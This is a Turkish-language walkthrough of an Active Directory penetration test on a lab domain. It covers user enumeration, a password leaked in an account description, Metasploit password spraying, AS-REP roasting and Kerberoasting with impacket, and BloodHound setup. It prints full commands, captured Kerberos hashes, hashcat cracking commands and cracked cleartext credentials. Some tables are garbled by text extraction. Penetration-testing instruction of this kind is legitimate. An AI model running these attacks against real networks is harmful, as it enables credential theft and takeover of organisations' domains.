| index: | 0×46c   | RID: | 0×46c | acb: | 0×00010010      | Account: | allyn.oneida   | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×473   | RID: | 0×473 | acb: | 0×00000010      | Account: | anny.selestina | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×481   | RID: | 0×481 | acb: | 0×00000010      | Account: | bernadina.avie | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×475   | RID: | 0×475 | acb: | 0×00000010      | Account: | berti.evonne   | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×464   | RID: | 0×464 | acb: | 0×00000010      | Account: | bobbi.kilian   | Name: | (null) | Desc:   | Replicat  | ion Account         |                |                     |
| index: | 0×47e   | RID: | 0×47e | acb: | 0×00000010      | Account: | breena.lynsey  | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×45d   | RID: | 0×45d | acb: | 0×00000010      | Account: | caria.olva     | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×450   | RID: | 0×450 | acb: | 0×00000010      | Account: | carmencita.cha | nda   | Name:  | (null)  | Desc:     | (null)              |                |                     |
| index: | 0×459   | RID: | 0×459 | acb: | 0×00000010      | Account: | cory.gael      | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×460   | RID: | 0×460 | acb: | 0×00000010      | Account: | dara.blondy    | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | Ø×453   | RID: | 0×453 | acb: | 0×00000010      | Account: | dee.austine    | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | Ø×456   | RID: | 0×456 | acb: | 0×00000010      | Account: | dominga.coraly |       | Name:  | (null)  | Desc:     | (null)              |                |                     |
| index: | 0×472   | RID: | 0×472 | acb: | 0×00000010      | Account: | dreddy.inga    | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×45b   | RID: | 0×45b | acb: | 0×00000010      | Account: | emeline.llywel | lyn   | Name:  | (null)  | Desc:     | (null)              |                |                     |
| index: | 0×469   | RID: | 0×469 | acb: | 0×00000010      | Account: | eugenia.nicol  | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×454   | RID: | 0×454 | acb: | 0×00000010      | Account: | gaylene.rosana | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×1f5   | RID: | 0×1f5 | acb: | 0×00000215      | Account: | Guest Name: () | null) | Desc:  | Built-i | n account | for guest a         | ccess to the c | omputer/domain      |
| index: | 0×468   | RID: | 0×468 | acb: | 0×00000010      | Account: | gus.marilee    | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×471   | RID: | 0×471 | acb: | 0×00000010      | Account: | isabelita.kesl | ey    | Name:  | (null)  | Desc:     | (null)              |                |                     |
| index: | 0×458   | RID: | 0×458 | acb: | 0×00000010      | Account: | janith.marlee  | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×45e   | RID: | 0×45e | acb: | 0×00000010      | Account: | jennie.antonia | Name: | (null) | Desc:   | default   | password            |                |                     |
| index: | 0×47a   | RID: | 0×47a | acb: | 0×00000010      | Account: | joline.deva    | Name: | (null) | Desc:   | default   | password            |                |                     |
| index: | 0×478   | RID: | 0×478 | acb: | 0×00000010      | Account: | kara.lorilyn   | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×45c   | RID: | 0×45c | acb: | 0×00000010      | Account: | kay.lory       | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×46d   | RID: | 0×46d | acb: | 0×00000010      | Account: | kerr.klemens   | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×47b   | RID: | 0×47b | acb: | 0×00000010      | Account: | knox.aili      | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×1f6   | RID: | 0×1f6 | acb: | 0×00000011      | Account: | krbtgt Name: ( | null) | Desc:  | Key Dis | tribution | Center Serv         | ice Account    |                     |
| index: | 0×46f   | RID: | 0×46f | acb: | 0×00000010      | Account: | kylen.peg      | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×463   | RID: | 0×463 | acb: | 0×00000010      | Account: | lane.katrina   | Name: | (null) | Desc:   | (null)    | in the state of the |                |                     |
| index: | 0×45a   | RID: | 0×45a | acb: | 0×00000010      | Account: | latisha.adelin | d     | Name:  | (null)  | Desc:     | (null)              |                |                     |
| index: | 0×46e   | RID: | 0×46e | acb: | 0×00000010      | Account: | letitia.fernan | da    | Name:  | (null)  | Desc:     | (null)              |                |                     |
| index: | 0×47d   | RID: | 0×47d | acb: | 0×00010010      | Account: | lily.lilli     | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×479   | RID: | 0×479 | acb: | 0×00000010      | Account: | linn.selie     | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×467   | RID: | 0×467 | acb: | 0×00000010      | Account: | lombard.oliy   | Name: | (null) | Desc:   | (null)    |                     |                |                     |
| index: | 0×466   | RID: | 0×466 | acb: | 0×00000010      | Account: | lon.lidia      | Name: | (null) | Desc:   | (null)    |                     |                |                     |

Kullanıcı hesapları kısmına baktığımız zaman, Description(Açıklama) kısmında bir adet kullanıcının parolasının sızdığını gördük. Nadir de olsa ağ ve sistem yöneticileri tarafından Description kısmına parolaların not edildiğini gördük, kontrol etmekte fayda var.

| index: | 0×46a | RID: | 0×46a | acb: | 0×00000010 | Account: | lu.jordan    | Name: | (null) | Desc: | need to be changed 7n_tI2y0v@*; |
|--------|-------|------|-------|------|------------|----------|--------------|-------|--------|-------|---------------------------------|
| index: | 0×477 | RID: | 0×477 | acb: | 0×00010010 | Account: | marian.lizzy | Name: | (null) | Desc: | Replication Account             |

rpcclient çıktısı olan kullanıcıları bir text dosyasına kaydedelim.



cat domainusers.txt | awk {'print \$1'} | cut -d "[" -f2 | sed 's/]\$//' > usersparsed.txt

```
(kali@ kali)-[~]
$ cat domainusers.txt | awk {'print $1'} | cut -d "[" -f2 | sed 's/]$//'
> parseusers.txt
```

```
Administrator
Guest
krbtgt
yusuf.akca
carmencita.chanda
neila.norma
modestine.danyelle
dee.austine
gaylene.rosana
mignonne.glad
dominga.coralyn
nicoline.bertine
janith.marlee
cory.gael
latisha.adelind
emeline.llywellyn
kay.lory
caria.olva
jennie.antonia
pammie.arlene
dara.blondy
marylynne.reta
rodi.coraline
lane.katrina
bobbi.kilian
rahal.kinna
lon.lidia
```

Text dosyasını her satırda bir adet kullanıcı bulunacak şekilde ayarladıktan sonra her satırda bir parola kalacak şekilde bir text dosyası hazırlayalım.

Test esnasında karşılaştığımız parolaları bir text dosyasına ekleyelim.

| File AcActions EdEdit View                                                                                  |
|----------------------------------------------------------------------------------------------------|
| GNU nano 5.3 med energy<br>1q2w3e4R<br>7n_tI2y0v@*;                                                         |
| ] [LLMNR] Poisoned answe<br>] [MDNS] Poisoned answer<br>] [LLMNR] Poisoned answe                            |
| [LLMNR] Poisoned answer<br>[[LLMNR] Poisoned answer<br>[[MDNS] Poisoned answer<br>[] [LLMNR] Poisoned answe |
| [ [MDNS] Poisoned answer<br>] [LLMNR] Poisoned answe                                                        |

Password Spraying saldırısı için Metasploit içinde auxiliary/scanner/smb/smb\_login modülünü kullanacağız.

| ms | <u>sf6</u> auxiliary( <mark>scanne</mark> | r/smb/smb_login)  | > options  | For many Mill-Confills Trouble Costa                                                       |
|----|-------------------------------------------|-------------------|------------|--------------------------------------------------------------------------------------------|
| Mo | dule options (auxil                       | iary/scanner/smb/ | smb_login) | For most off in the formula is a set                                                       |
|    | Name                                      | Current Setting   | Required   | Description                                                                                |
|    | ABORT ON LOCKOUT                          | false             | ves        | Abort the run when an account lockout is detected                                          |
|    | BLANK PASSWORDS                           | false             | no         | Try blank passwords for all users                                                          |
|    | BRUTEFORCE SPEED                          | 5                 | ves        | How fast to bruteforce, from 0 to 5                                                        |
|    | DB ALL CREDS                              | false             | no         | Try each user/password couple stored in the current database                               |
|    | DB_ALL_PASS                               | false             | no         | Add all passwords in the current database to the list                                      |
|    | DB_ALL_USERS                              | false             | no         | Add all users in the current database to the list                                          |
|    | DETECT_ANY_AUTH                           | false             | no         | Enable detection of systems accepting any authentication                                   |
|    | DETECT_ANY_DOMAIN                         | false             | no         | Detect if domain is required for the specified user                                        |
|    | PASS_FILE                                 |                   | no         | File containing passwords, one per line                                                    |
|    | PRESERVE_DOMAINS                          | true              | no         | Respect a username that contains a domain name.                                            |
|    | Proxies                                   |                   | no         | A proxy chain of format type:host:port[,type:host:port][]                                  |
|    | RECORD_GUEST                              | false             | no         | Record guest-privileged random logins to the database                                      |
|    | RHOSTS                                    |                   | yes        | The target host(s), range CIDR identifier, or hosts file with syntax 'file: <path>'</path> |
|    | RPORT                                     | 445               | yes        | The SMB service port (TCP)                                                                 |
|    | SMBDomain                                 |                   | no         | The Windows domain to use for authentication                                               |
|    | SMBPass                                   |                   | no         | The password for the specified username                                                    |
|    | SMBUser                                   |                   | no         | The username to authenticate as                                                            |
|    | STOP_ON_SUCCESS                           | false             | yes        | Stop guessing when a credential works for a host                                           |
|    | THREADS                                   | 1 Olive en 102-1  | yes        | The number of concurrent threads (max one per host)                                        |
|    | USERPASS_FILE                             |                   | no         | File containing users and passwords separated by space, one pair per line                  |
|    | USER_AS_PASS                              | false             | no         | Try the username as the password for all users                                             |
|    | USER_FILE                                 |                   | no         | File containing usernames, one per line                                                    |
|    | VERBOSE                                   | true              | yes        | Whether to print output for all attempts                                                   |

İlgili modül ayarlarını yapalım.

| <pre>msf6 auxiliary(scanner/smb/smb_login)</pre> | > | set | RHOSTS 192.168.0.4 0071010 |
|--------------------------------------------------|---|-----|----------------------------|
| RHOSTS ⇒ 192.168.0.4 seet sent to 19             |   |     |                            |
| <pre>msf6 auxiliary(scanner/smb/smb_login)</pre> | > | set | SMBDomain BUSIBER BUSICE   |
| SMBDomain ⇒ BUSIBER moment sent to 19            |   |     |                            |
| <pre>msf6 auxiliary(scanner/smb/smb_login)</pre> | > | set | USER_FILE usersparsed.txt  |
| USER_FILE ⇒ usersparsed.txtant to 19             |   |     |                            |
| <pre>msf6 auxiliary(scanner/smb/smb_login)</pre> | > | set | PASS_FILE passlist.txt     |
| PASS_FILE ⇒ passlist.txtc sent to 19             |   |     |                            |
| <pre>msf6 auxiliary(scanner/smb/smb_login)</pre> | > | set | THREADS 10                 |
| THREADS $\Rightarrow$ 10                         |   |     |                            |

Password Spraying sayesinde yusuf.akca kullanıcısının kullandığı parolayı Administrator kullanıcısının da kullandığını tespit ettik.

| <pre>msf6 auxiliary(scanner/smb/smb_login) &gt; run</pre>                                                                                                    |               |
|----------------------------------------------------------------------------------------------------|---------------|
| <pre>[*] 192.168.0.4:445 - 192.168.0.4:445 - Starting SMB login bruteforce [+] 192.168.0.4:445 - 192.168.0.4:445 - Success: 'BUSIBER\Administrator:1q2w3e4R' [!] 192.168.0.4:445 - No active DB Credential data will not be saved! [-] 192.168.0.4:445 - 192.168.0.4:445 - Failed: 'BUSIBER\Guest:1q2w3e4R', [-] 192.168.0.4:445 - 192.168.0.4:445 - Failed: 'BUSIBER\Guest:7n_t12y0v@*;', [-] 192.168.0.4:445 - 192.168.0.4:445 - Failed: 'BUSIBER\krbtgt:1q2w3e4R', [-] 192.168.0.4:445 - Failed: 'BUSIBER\krbtgt:1q2w3e4R',</pre> | Administrator |
| [+] 192.168.0.4:445 - 192.168.0.4:445 - Success: 'BUSIBER\yusuf.akca:1q2w3e4R'                                                                                                    |               |

Ayrıca, bilgi toplama esnasında lu.jordan kullanıcısının Description kısmında bulunan parolanın hala geçerli bir parola olduğunu da tespit ettik.

[+] 192.168.0.4:445 - 192.168.0.4:445 - Success: 'BUSIBER\lu.jordan:7n\_tI2y0v@\*;'

### 9. AS-REP Roasting

ASREPRoasting Kerberos preauth gerektirmeyen kullanıcıları etkileyen bir saldırıdır. Bir kullanıcı için Kerberos preauth gerekmediği zaman, yerel ağa erişimi olan herkes o kullanıcı için AS\_REQ isteği gönderebilir ve AS\_REP cevabı alabilir. AS\_REP cevabının içeriğinde kullanıcının parolası ile oluşturulan anahtar ile şifrelenmiş bir mesaj bulunur.

Bu mesajı ele geçiren bir saldırgan, kullanıcı şifresini çevrimdışı olarak kırılabilir ve parolayı elde edebilir.

GetNPUsers.py -dc-ip 192.168.0.4 busiber.local/yusuf.akca -format hashcat -outputfile hashes

| (kali@kal<br>GetNPUser<br>Impacket v0.9                                                                                                    | (kali⊛kali)-[~]<br>-\$ GetNPUsers.py -dc-ip 192.168.0.4 busiber.local/yusuf.akca -format hashcat -outputfile hashes 2 ≭<br>Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation |                                                                                                    |                                                                                                    |                                                                                                    |                                                                               |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--|--|--|--|--|
| Password:<br>Name                                                                                                    | MemberOf                                                                                                    | PasswordLastSet                                                                                                    | LastLogon                                                                                                    | n UAC                                                                                                    |                                                                               |  |  |  |  |  |
| allyn.oneida<br>marian.lizzy<br>lily.lilli                                                                                                    |                                                                                                    | 2021-02-03 14:51:34.001481<br>2021-02-03 14:51:34.048359<br>2021-02-03 14:51:34.080041                                                                                                    | <never><br/><never><br/><never></never></never></never>                                                                                                    | 0×400200<br>0×400200<br>0×400200                                                                                                    |                                                                               |  |  |  |  |  |
| (kali@kal<br>\$ cat hashe<br>\$krb5asrep\$23<br>ea6d1805f9df7<br>35be1b673f426<br>8b731577668b<br>\$krb5asrep\$23<br>d0a2cafc86bb7<br>36950fdd1cc82<br>ab27cdb131110<br>d8fd19757c686<br>e7c84ead3eace | i)-[~]<br><u>s</u><br>%allyn.one<br>8e6c724cf2<br>7alcce0aal<br>a6adfbf39b<br>%marian.li<br>0e5b46e376<br>d1e385769e<br>36370a0b6f<br>\$lily.lill<br>6bd94eaacc<br>6cbd898331<br>34afbd6a20                       | ida@BUSIBER.LOCAL:900d013ee8<br>43d02309825c56a36bc4bf8251c2<br>6eceb7b997c91574f16d4d8ba8b<br>da38ea7f87bd01f149316a488036<br>zzy@BUSIBER.LOCAL:a923f8f8ac<br>d7caa5513ee25c26e5a61ce22beb<br>8cebaac53ab5184bb6896b0ff523<br>bba28cfacf69c9087fca0a3efc32<br>i@BUSIBER.LOCAL:cd947c7b1236<br>5bbfddf28fa12143f9274d19c8c0<br>9b2c32e7a36dfd1011a1713113e4<br>18aed52b1e2a93f1d188d777770c | f603c6efa4b<br>162e7f6227e<br>7338b439366<br>4985ebfdf4<br>16378b5f456<br>56cb9c14182<br>6360f34fdc<br>9c2067e4091<br>63d41737886<br>0d6a773abe9<br>8dd84f628e8<br>5471622a1d0 | 4bd6d6235d16c\$6bb51a1ed561ccaaa1bf113c64fb1b32fd4e4b3d3f78d63ca7ebca24a4db64b9da<br>7e3be3c7cdbf8299eaee78bf5149282ba1de420474b7ff825bcf3967981d56462898eab890147d28<br>6648cd2cd060112c0e7ea68a38dd20aa376b3978879e1a988c12d06ac241bbef2ad160c9d4abf344d<br>f45a0c56b1f737c951da919ff567047ec48acf33c90e87c2997984<br>56b3c5bcbad42\$69161293459e51253fec672ade9a498ad8c9a82c1db5c2cae5997e5cd7c0b96643<br>82fd7baeaaa0b29668f21758bb5a011fbeef18a874a73ae2b0a82bd466fde04a5fe138705771e2fd<br>dc26a3a77b9432b54e46f0a0763aa88a88b279e99fd07e776890df2e80b29637705743f848c2b415<br>9121cc2fe9b46f3de0410fb8e5afe05d3aaff6fd24c3827baefd02a<br>86383f56e0f\$4acd7f860578c76887d80ffc0e41da164b96e2a9cd43ea74e3abccaac6a0d10b57fcc<br>e98d47d1308c3ecff03811d19854d44f36e1218896f81800474291de4f7daa8317bf28ebf1700d7a<br>e8c850e3caeae54ec3b72450a9b4a5814bcb25ed78723d9c8464a94a262e8ee89d81cb5da222b66d<br>d0c6a212e7319f7e4ef7f0cf04893f6ee61ae4c3f1f5cd4e08fd1 | 74958<br>a331e<br>0ff67<br>a395f<br>4f858<br>76063<br>a2746<br>a22ce<br>dbd5e |  |  |  |  |  |

Kerberos preauth gerektirmeyen kullanıcıların hashlerini hashcat ile kırabiliriz.

hashcat -m 18200 hashes rockyou.txt



İşlemin sonucunda 3 adet Kerberos preauth gerektirmeyen kullanıcıların parolalarını ele geçirdik.



### 10. Kerberoasting

Kerberoasting, Active Directory'deki kullanıcı hesapları adına çalışan hizmetler için TGS biletlerini ele geçirmeye olanak sağlayan bir saldırıdır. TGS biletlerinin bir kısmı kullanıcı parolalarından türetilen anahtarlarla şifrelenir. Bir saldırgan, TGS biletlerini hash formatında ele geçirip, Brute Force ve Dictionary Attack gibi yöntemlerle hashleri kırarak kullanıcı parolalarını elde edebilir.

Saldırıyı lab ortamında simüle edebilmek için, bir kullanıcı ekleyelim ve eklediğimiz kullanıcıya Service Principal Name atayalım.

net user bilgin.metin 123456 /ADD /DOMAIN setspn -a DC01/bilgin.metin.busier.local:60111 BUSIBER\bilgin.metin

Administrator: Command Prompt

```
C:\Users\Administrator≻net user bilgin.metin 123456 /ADD /DOMAIN
The command completed successfully.
```

C:\Users\Administrator>setspn -a DC01/bilgin.metin.busiber.local:60111 BUSIBER\bilgin.metin

Kerberoast saldırısından etkilenen kullanıcıları ve hashlerini tespit etmek için impacket araçlarından biri olan GetUserSPNs aracını kullanabiliriz.

GetUserSPNs.py -request -dc-ip 192.168.0.4 'busiber.local/yusuf.akca' -outputfile kerbhash

| <pre>(kali③ kali)-[~] \$ sudo GetUserSPNs.py -request -dc-ip 192.168.0.4 'busiber.local/yusuf.akca' -outputfile kerbhash [sudo] password for kali: Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation</pre> |                            |                  |                                                          |                                  |
|----------------------------------------------------------------------------------------------------|----------------------------|------------------|----------------------------------------------------------|----------------------------------|
| Password:<br>ServicePrincipalName<br>Delegation                                                                                                    | Name                       | BY O<br>MemberOf | PASSWORLASTSET                                           | LastLogon                        |
| <br>DC01/yusuf.akca.busiber.local:60111<br>:51:02.407781<br>DC01/bilgin.metin.busiber.local:60111                                                                                                    | yusuf.akca<br>bilgin.metin |                  | 2021-02-03 14:49:07.329254<br>2021-02-07 10:50:02.023846 | 2021-02-07 10<br><never></never> |

kerbhash text dosyasını açtığımızda bilgin.metin kullanıcısının TGS hashini görebiliriz.

\$krb5tgs\$23\$\*bilgin.metin\$BUSIBER.LOCAL\$busiber.local/bilgin.metin\*\$e2b8b24a769ffa0991c1119d858f6f5f\$751 2c0ac4ec628efe95cc28abbc866217ba0f407d9c76b1f55868341a3805824985ca752f707f8011a35ecdb440627ea889399656ab 1d95203371e3b92c3b7a208f13c746485f2344a8be0a7fd51bfa11e1879a0b4d9d1e52ea969f54de6c8f31519ef8782b99fa7525 552a7615bce28db64e346fc2d0df9d25c4a6a1b59247a620134f47ee2f1b691e1259c69edc1004d0e7c7d2b4aae25b70b1c38ac7 b87caa195c0c5b8a112cb604fea3fd17fc36791d51135d77822e842f51f498f775177e26aed18d100827d07fb73c34bebfc0bbab 9a5ae5d90e1be7b5726f07e24ee840964dbca9582a9306af1699934631e1fb7abb90478dd54070bc9932d14456d2ecd863248db1 <u>ed40aa03f8567</u>2bc1f54a7ff61e13a3dbdbc361293b099aadf66394f1b1d74559fa23a0b54bfb5ed8868da3c52c11f7f0fb648fd 406add9ec44b494bb95819191598c4a14fd6c7421409a33863d2fb5ed9edeefd26b02e04dc00574c7f23ee5ebe11e4bd158c790a af3dbda7ed10a09623b8b90b14c10e322a22665e67aa57fb88667f96145380474dc03f2f500506b300745e16a82ab39531567cf8 b6841c58af454476af914add42fbf9826dc91ac5ccc9a8656490f1027dff25b2e0a2df102e20a122c6eca5252575ef1e40ec285d 70305bb8499c3f7fd2528b2aba56b36277d0c7cc4f285e0625d283d0e67ed11c8310704c4becf5bdd45ba1556c4f0e46aedc3d2f 532185754bd38cebd25a11e8ff22b8df9d04f2e5b27c92e8f34f6c54622659b8b33206810a4a57da497829e5f14d9405d0a576fe edc195fc4c6bf7eab3d9dea7e531b3ab73a5c6e1ec2278675339859f536a6342b0856f5a2eb6b4c3e3efbad9ce5f05ca196d6202 a8ddae14153e9a142c5b2408c99764e8c72cb0016eb331e3b55b3f7b5e3628e57ee887f6a153ffc5fbf0788557e325c1890cddb8 2036ba9608e577ef78add1a8e03cbf3b90b173b4ad724dedadd934168d9d5e880f9bda1e8ad864ff46b42e3773da9bd0201cc231 bad2a52ecce141d1fbb30dcceed26d6017ee5b6bf8d8ed1cfb82d1e31a73f6191ceecfa75c6c9dfdaf5532172dde59f5a4d7c301 2001e6fc37bcc954a1fbcb43adc26d5c1b0e6806a7b61f7d0288297a2123da7d1a3a056d11712849732f270f4f68ed51c73e6300 e74c5637242d1315706b51be2dc982a4000ae3baec05a0ed41013eca460e95f237268ef3b6a47d6a676f99f4332c34ff187faab0 749f9a6460d7d85ebd8c730397ae8f5e71afc6d22275a42e40e03bb144699ec0eba73b6e0f7614a912aefeff8a86178432aaa

hashcat -m 13100 kerbhash rockyou.txt



Hash kırma işlemi sonucu bilgin.metin kullanıcısının parolasını 123456 olarak tespit edebildik.



\* Keyspace..: 14344385

\$krb5tgs\$23\$\*bilgin.metin\$BUSIBER.LOCAL\$busiber.local/bilgin.metin\*\$0dd582b83872e669a16d4cd09e43714d\$5a9 f0bac77aebf5f9d09c00d11d0653c426b5b735e515554ab61aa9a17fb896718f5f9b2fae4641aa17b855292130896ef705d73426 62f09c7ff07219479697e9fc5d44c0e9cf4cf79ce36214d279e1db9ccfc96258bbd9e859e02b2f1ca2c709156840c4d200f74221 93f3de343c6bd66ae29815fec67156e63a483ea5eb8e42633bdf0c6863fce0c474247f8975f8aa37fe4ff7ca1803f9c3bfbbeeac fb86d3f123350e1270d0cb2dcfe210a9c2123d19d0ab30b8032b319acde7efbca4dc83ed0b61800431a375dfd0ad8886d6074261 1d43452333492294cc52262c1e820aa8e60d9d7a60c191407cc260f5bc44ff677b8b4a86628eec41b4984703748db512a3c0f15b a5ba97d6a9d926050bba2391082116f69d2ad0adb35d45842763c99885c65f56469896fee7dd8754fe3f6a068ae59f38d879c50c e8b7b14f4a10abd22c1013d25ea6d35948167c57451f5b3c2ffa0e093e6c5054f50b12a165b3b56ca0cfb7106a86cd2b994df8e3 4da8aba36fe76d0fad065c7dec6937a2db9dccc8aa0a9af264f4346bf8e944a23bf970e3e85386fefa1f234df737d28534b04f67 1618594d9b6aea960a86563c373010521ea198dff4bf349f9c3ec947744d7016e7a045713ed2fa9ce53a3c82e76502396dadfdfc 53847f00a4c86cd39363c73010a7e173b3e543a688093304eb6fb07e2b2bf96d9e087e241073f6cc68d7da285a567dadc46d2f5f 455adc28dea51dc31a0941485a7a2bb0fd48d53afed7e68fc092b3ff1e64c039e532c5da4946e7b21e277aacefe09606658fd6cf 3d4c25a6e2bbcd146acff5a6776ccb9122f1ac6eb6a2d4e5dafe83d8c859af44c61141a92c147616d16241b9eeb4b3a51dde5971 88480a98fc68ba182c64f31239f23fa21f06316cc52d2fdb7f3591d1fe5f8d721e9b0f017aa3c574405d29575130d46f7e86961b dbeb6b278f8aff8195c7c68ccf3925090cd56144d1f52f042f5426e64ca00c0f51fa0b905347681ed4bc1f6e8a82bf857db680df 903d1a179d18bf7ec48bd5d7fbd23448f9a5cc4cb7e926291a4b54056e053e1e501bf4d72add1f61e7f22af9e2d0111ba04a2eb7 9b8f527784ac5d284a52e3aa41dd45d5ab602db9318a9ee8b758c5434630bb18a3eda1b0564577a2a8c88d1adada8190b55f874d f6f2508d39ee3bff22fdcac141cccd9f9986d117203f06bd6ea3f563c1257227caa3a946102b2de1db3299017a805d1b6bab6501 <u>f3ffa</u>4b35b213ff51776d6125ff7f77a3a5d48ab7a994f379c4e3c4140b13c4fc20e831c5daae3322c1aec8aec8b843ed0569<mark>:</mark>12 3456



### 11. BloodHound

BloodHound, Active Directory ortamındaki gizli ve genellikle istenmeyen ilişkileri ortaya çıkarmak için kullanılan görsel ve grafik tabanlı bir yazılımdır. Sızma testi esnasında, Active Directory ortamında güven ilişkileri, ACL, potansiyel saldırı yolları gibi bilgileri kolayca belirlemek için BloodHound'u kullanabiliriz.

Verileri Linux tabanlı cihazımızdan elde edebilmek için BloodHound'un python ingestor'unu kullanacağız. Python ingestor'un elde ettiği bilgileri daha sonra Neo4j veritabanını kullanan BloodHound

git clone https://github.com/fox-it/BloodHound.py.git



Domain hakkında bilgileri edinebilmek için, geçerli bir kullanıcıyla ingestor'u çalıştıralım.

